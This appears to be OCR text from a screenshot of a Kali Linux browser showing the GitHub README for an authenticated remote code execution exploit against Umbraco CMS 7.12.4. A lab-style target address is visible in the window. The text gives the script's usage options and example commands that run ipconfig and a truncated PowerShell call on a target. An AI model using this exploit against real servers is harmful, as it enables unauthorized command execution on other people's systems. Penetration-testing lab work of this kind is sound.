 GitHub - noraj/Umbraco-RCE: Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution - Mozilla Firefox
Umbraco - 10.10.10.180
GitHub - noraj/Umbraco-
https://github.com/noraj/Umbraco-RCE
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU IppSec - Search
Umbraco RCE exploit / PoC
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution
Usage
$ python exploit.py -h
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
Umbraco authenticated RCE
optional arguments:
-h, --help show this help message and exit
-u USER, --user USER username / email
-p PASS, --password PASS password
-i URL, --host URL root URL
-c CMD, --command CMD command
-a ARGS, --arguments ARGS arguments
Examples:
$ python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c ipconfig
$ python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c powershell.exe -a '-NoProfile -Co